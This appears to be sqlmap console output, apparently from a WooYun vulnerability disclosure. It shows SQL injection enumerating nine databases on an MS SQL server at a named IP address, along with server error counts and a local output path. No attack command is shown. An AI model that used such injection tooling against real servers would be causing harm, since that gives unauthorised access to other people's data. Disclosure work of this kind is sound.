 sqlmap
[18:51:49] [INFO] retrieved: model
[18:51:49] [INFO] retrieving the length of query output
[18:51:49] [INFO] retrieved: 4
[18:52:02] [INFO] retrieved: msdb
[18:52:03] [INFO] retrieving the length of query output
[18:52:03] [INFO] retrieved: 6
[18:52:11] [INFO] retrieved: tempdb
[18:52:11] [INFO] retrieving the length of query output
[18:52:11] [INFO] retrieved: 7
[18:52:22] [INFO] retrieved: xla_icq
available databases [9]:
[*] china_add
[*] jsy250da
[*] jsy255da
[*] jsy255da_title
[*] master
[*] model
[*] msdb
[*] tempdb
[*] xla_icq
[18:52:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 263 times
[18:52:23] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\110.53.48.246'
[*] shutting down at 18:52:23
www.wooyun.org
C:\Python27\sqlmap>_